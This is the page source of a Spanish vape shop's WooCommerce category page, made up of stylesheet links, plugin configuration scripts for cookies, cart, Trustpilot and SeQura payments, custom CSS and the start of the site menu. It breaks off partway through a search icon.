<link rel='stylesheet' id='vapier-style-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vapier-ie-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-template-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.vaperslowcost.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742473562' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742473563' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"da1d23ec35","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9eceab2e5b224fa46cb27d3993864ba0.js?ver=d809b" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5f95dbc712785b3d1b2bd411bc6b1101.js?ver=5c82d" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"BNKtnQtOaJSuV99C","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8542eb86f992b01902bc56b71e31324d.js?ver=a0ec8" id="tp-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6" id="wfg-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/88eb72ba2a07efe41ad0b50fb3dc3fdc.js?ver=7b8af" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6c068618ba7b3e151b11c890cf7245d1.js?ver=b1d36" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5cb6d4b48dced41ed14ef56a96b4dfb6.js?ver=52be5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e1c6608a65e8fffe9462b17b687f01df.js?ver=5bb86" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","security":"7c3481b728","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"1","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","ex_tax_or_vat":"(sin impuestos)"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32" id="buy-together-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/04931a432bf3fc75033f2bc9d805fb1e.js?ver=386f2" id="react-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bb2745e999fe90add1df9929a7a851d7.js?ver=2ccef" id="react-dom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/479f4dec759fb86c55d0a0dc15921223.js?ver=dde50" id="wp-escape-html-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b8fdbcae844ee1c3c1cb5deae3d3e1eb.js?ver=d1870" id="wp-element-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fef8ccf34e45576a848f8bceaf5a80fe.js?ver=b2356" id="mwai_chatbot-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b87b79fe6c9971a727a3e7b7ae24ca2c.js?ver=27fbe" id="font-awesome-4-shim-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4b8497da120ec39a6dbbc7ca1a90835f.js?ver=4d672" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6627fe1ed830d866f1391768323e9bb4.js?ver=d1355" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/18556a72ddf151e2fe666aea42089882.js?ver=9dc91" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f87824f007db0bd4c8c0ea8f41de348b.js?ver=dade2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/3fc635eee1c309b35a8fdb43196d1a40.js?ver=f91bc" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.vaperslowcost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vaperslowcost.com/wp-json/wp/v2/product_cat/1258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vaperslowcost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.9" />	<style type="text/css">
		.shipping-pickup-store td .title {
			float: left;
			line-height: 30px;
		}
		.shipping-pickup-store td span.text {
			float: right;
		}
		.shipping-pickup-store td span.description {
			clear: both;
		}
		.shipping-pickup-store td > span:not([class*="select"]) {
			display: block;
			font-size: 14px;
			font-weight: normal;
			line-height: 1.4;
			margin-bottom: 0;
			padding: 6px 0;
			text-align: justify;
		}
		.shipping-pickup-store td #shipping-pickup-store-select {
			width: 100%;
		}
		.wps-store-details iframe {
			width: 100%;
		}
	</style>
	<meta name="wwp" content="yes" /><script type="text/javascript">
var sequraProducts = [];
sequraProducts.push('pp3');
var sequraConfigParams = {
	merchant: 'vaperslowcost2',
	assetKey: 'P5K5jHYXRL',
	products: sequraProducts,
	scriptUri: 'https://live.sequracdn.com/assets/sequra-checkout.min.js',
	decimalSeparator: ',',
	thousandSeparator: '.',
	locale: 'es-ES',
};

(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');


//Helper
var SequraHelper = {
	presets: {
		L:			'{"alignment":"left"}',
		R:			'{"alignment":"right"}',
		legacy:		'{"type":"legacy"}',
		legacyL:	'{"type":"legacy","alignment":"left"}',
		legacyR:	'{"type":"legacy","alignment":"right"}',
		minimal:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
		minimalL:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
		minimalR:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
	},
	drawnWidgets: [],
	getText: function (selector) {
		return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
	},

	selectorToCents: function (selector) {
		return SequraHelper.textToCents(SequraHelper.getText(selector));
	},

	textToCents: function (text) {
		text = text.replace(/^\D*/,'').replace(/\D*$/,'');
		if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
			text += sequraConfigParams.decimalSeparator + '00';
		}
		return SequraHelper.floatToCents(
			parseFloat(
				text
				.replace(sequraConfigParams.thousandSeparator,'')
				.replace(sequraConfigParams.decimalSeparator,'.')
			)
		);
	},

	floatToCents: function (value) {
		return parseInt(value.toFixed(2).replace('.', ''), 10);
	},

	mutationCallback: function(mutationlist, mutationobserver) {
		var price_src = mutationobserver.observed_as;
		var new_amount = SequraHelper.selectorToCents(price_src);
		document.querySelectorAll('[observes=\"' + price_src + '\"]').forEach(function(item) {
			item.setAttribute('data-amount', new_amount);
	});
		Sequra.refreshComponents();
	},

	drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign,registration_amount) {
		if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
			return;
		}
		SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
		var promoWidgetNode = document.createElement('div');
		var price_in_cents = 0;
		try{
			var srcNode = document.querySelector(price_src);
			var MutationObserver    = window.MutationObserver || window.WebKitMutationObserver;
			if(MutationObserver && srcNode){//Don't break if not supported in browser
				if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
					var mo = new MutationObserver(SequraHelper.mutationCallback);
					mo.observe(srcNode, {childList: true, subtree: true});
					mo.observed_as = price_src;
					srcNode.setAttribute('observed-by-sequra-promotion-widget',1);
				}
			}
			promoWidgetNode.setAttribute('observes',price_src);
			price_in_cents = SequraHelper.selectorToCents(price_src)
		}
		catch(e){
			if(price_src){
				console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
				return;
			}
		}
		try{
			var destNode = document.querySelector(dest);
		}
		catch(e){
			console.error(dest + ' is not a valid css selector to write sequra widget to.');
			return;
		}
		promoWidgetNode.className = 'sequra-promotion-widget';
		promoWidgetNode.setAttribute('data-amount',price_in_cents);
		promoWidgetNode.setAttribute('data-product',product);
		if(this.presets[theme]){
			theme = this.presets[theme]
		}
		try {
			attributes = JSON.parse(theme);
			for (var key in attributes) {
				promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
			}
		} catch(e){
			promoWidgetNode.setAttribute('data-type','text');
		}
		if(reverse){
			promoWidgetNode.setAttribute('data-reverse',reverse);
		}
		if(campaign){
			promoWidgetNode.setAttribute('data-campaign',campaign);
		}
		if(registration_amount){
			promoWidgetNode.setAttribute('data-registration-amount',registration_amount);
		}
		if (destNode.nextSibling) {//Insert after
			destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
		}
		else {
			destNode.parentNode.appendChild(promoWidgetNode);
		}
		Sequra.onLoad(
			function(){
				Sequra.refreshComponents();
			}
		);
	},
	waitForElement: function (selector) {
		return new Promise( function(resolve) {
			if (document.querySelector(selector)) {
				return resolve();
			}
			const observer = new MutationObserver(function(mutations) {
				if (document.querySelector(selector)) {
					resolve();
					observer.disconnect();
				}
			});
			observer.observe(document.body, {
				childList: true,
				subtree: true
			});
		});
	}
}
</script>
<style>
.sequra-educational-popup {
	white-space: nowrap;
	cursor: pointer;
}
.sequra-promotion-widget[data-type="legacy"] {
	max-width: 320px;
}
</style>
<script src="https://sis-t.redsys.es:25443/sis/NC/sandbox/redsysV3.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bwp-woo-categories.slider .item-image img:not(.lazyloaded), .bwp-woo-categories.slider .item-thumbnail img:not(.lazyloaded){
	max-height:45px;
}

.quickview-container .bwp-single-info .description, .single-product .bwp-single-info .description {
    margin-top: 20px;
}

.bwp-header.header-v5 .header-wrapper {
    display: none;
}

.bwp-header .header-wrapper {
    position: relative;
    /*display: none;*/
}

.bwp-navigation ul {
    padding: 0;
    list-style: none;
    float: none;
    -webkit-transition: all .35s;
    transition: all .35s;
    margin: 0;
    display: none;
}
.bwp-header {
    background: #AA23DB !important;
}


element.style {
}
.bwp-header {
    background: #AA23DB;
}

.bwp-main .page-title.empty-image {
    background: #AA23DB;
}

.elementor-11196 .elementor-element.elementor-element-5e9f840 {
    background-color: #000;
	color:#ffffff;
}

.checkout .woocommerce-checkout-payment .payment_methods li .input-radio:checked+label {
    color: #000;
    font-weight: bold;
}

.woocommerce-billing-fields{
	padding-left: 20px;
}

.woocommerce-shipping-fields{
	padding-left: 20px;
}

.woocommerce-additional-fields{
	padding-left: 20px;
}
.bwp-header .header-mobile #show-verticalmenu {
    border: 0;
    display: none;
}
.bwp-header .header-mobile .wpbingo-verticalmenu-mobile {
  display: none;
}

.bwp-header .wpbingoLogo img {
    max-height: 90px !important;
    width: auto;
}

/* Asegura que los íconos sociales estén en línea */
ul.social-link {
    display: flex !important;
    flex-wrap: wrap; /* Permite que se ajusten si hay muchos */
    gap: 8px; /* Espacio entre iconos */
    justify-content: center; /* Opcional: centra los íconos */
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

/* Asegura que cada enlace no rompa la línea */
ul.social-link li {
    display: inline-flex;
    align-items: center;
}

/* Ajusta el tamaño y espaciado de los íconos */
ul.social-link li a {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    font-size: 18px;
}

/* Asegura que el pseudo-elemento (::after) no desplace */
ul.social-link li a::after {
    vertical-align: middle;
}


ul.social-link li a[href*="cbdprime.es"] .fa-pinterest {
    display: none; /* Oculta el ícono original */
}
ul.social-link li a[href*="cbdprime.es"]::after {
    content: "\f55f"; /* Código unicode del ícono cannabis */
    font-family: 'Font Awesome 6 Free';
    font-weight: 900; /* Necesario para Solid */
    color: #63E6BE;
    font-size: 18px;
    margin-left: 5px;
}

ul.social-link li a[href*="americancandy.es"] .fa-youtube {
    display: none;
}
ul.social-link li a[href*="americancandy.es"]::after {
    content: "🍭";
    font-size: 18px;
    margin-left: 5px;
}


		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="archive tax-product_cat term-elfbar-20mg term-1258 custom-background wp-custom-logo wp-theme-vapier theme-vapier cookies-not-set woocommerce woocommerce-page woocommerce-no-js vapier ehf-template-vapier ehf-stylesheet-vapier banners-effect-1 show-background-no elementor-default elementor-kit-4833">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://www.vaperslowcost.com/" rel="home">VapersLowCost | Tu tienda de vapeo</a></h1>
	<header id='bwp-header' class="bwp-header header-v3">
					<div class="header-sticky">
				<div class='header-content-sticky'>
			<div class="container">
				<div class="row">
					<div class="col-xl-9 col-lg-9 col-md-12 col-sm-12 col-12 header-center content-header">
								<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
							<div class="content-header-main">
							<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigations" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 